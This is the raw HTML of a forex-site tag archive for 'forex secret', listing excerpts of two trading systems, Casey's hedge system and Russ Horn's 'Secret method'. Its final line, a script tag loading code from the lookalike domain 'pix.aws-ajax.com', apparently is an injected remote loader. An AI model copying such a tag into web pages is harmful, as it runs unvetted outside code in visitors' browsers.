	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>forex secret</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/caseys-trade-hedge-system/">Caseys Trade hedge system</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>April 3, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Caseys Trade hedge system</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/caseys-trade-hedge-system/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/04/Caseys-Trade-hedge-system-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/caseys-trade-hedge-system/"></div>&nbsp; Casey&#8217;s Trade hedge system  &nbsp; By Chong Kwang Chyen (Casey) traders-secret-library.com &nbsp; System Overview : Markets Traded – Forex &#8211; 14 pairs which will be described below Charts &#8211; H1 Charting Software &#8211; MT4 Brokers that allow hedging and leverage up to 1:200 or above Indicators &#8211; Multitimeframe Pivot Point (optional reference) Buy All (optional assistance) Sell All (optional assistance) Close &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/caseys-trade-hedge-system/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/caseys-trade-hedge-system/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/secret-method-by-russ-horn/">Secret method by Russ Horn</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>June 8, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Secret method by Russ Horn</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/secret-method-by-russ-horn/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2013/06/the-Secret-method-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="the Secret method by russ horn" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/secret-method-by-russ-horn/"></div>&nbsp; Secret method by Russ Horn &nbsp; Timeframe: All timeframes Currency Pairs: Major pairs like the EUR/USD and the GBP/USD. Indicators: 1. Heiken Ashi 2. 14 period Simple Moving Average (SMA) 3. Moving Average of Oscillator (OsMA) &#8211; at default settings (12,26,9). 4. 10 period Momentum &#8211; level set at 100. 5. 5 period Relative Strength Index (RSI) &nbsp; Free &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/secret-method-by-russ-horn/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/secret-method-by-russ-horn/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2025 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"a006fd41f5","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>